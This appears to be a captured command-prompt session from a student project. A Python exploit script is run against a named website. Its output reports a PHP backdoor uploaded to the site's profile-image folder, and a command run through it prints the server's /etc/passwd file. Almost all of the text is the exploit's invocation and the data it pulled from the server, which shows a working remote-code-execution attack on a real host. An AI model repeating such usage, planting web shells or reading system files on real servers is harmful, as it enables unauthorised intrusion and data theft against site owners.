 Select Administrator: Command Prompt
C:\Users\Alamsyah Putra\Documents\MKK>python exploit.py
Penggunaan : python expoit.py command
Contoh : python3 examhallrce.py cat+/etc/passwd
############### Tugas Besar MKK ###############
C:\Users\Alamsyah Putra\Documents\MKK>python exploit.py cat+/etc/passwd
Generated oncvok.php file..
Uploading file..
Sukses, backdoor terunggah : http://testing.searchnama.com//uploadImage/Profile/oncvok.php
Executing command in 1 seconds:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin